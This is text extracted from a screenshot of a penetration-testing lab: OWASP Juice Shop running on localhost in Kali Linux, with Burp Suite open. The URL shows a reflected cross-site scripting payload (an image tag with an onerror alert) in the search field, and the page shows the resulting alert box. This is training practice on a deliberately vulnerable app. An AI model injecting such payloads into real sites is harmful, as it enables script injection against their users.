 OWASP Juice Shop × FoxyProxy Standard – Get × FoxyProxy Options × Burp Suite Community Ed × Settings × +
localhost:3000/#/search?q=<img src%3D"invalid.jpg" onerror%3D"alert('XSS')">
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Juice Shop l.jpg" onerror="alert('XSS')"> × Account Your Basket 6
Power Manager
Your Battery is charg
Search Results -
localhost:3000
XSS
OK
No results found
Try adjusting your search to find what you're looking for.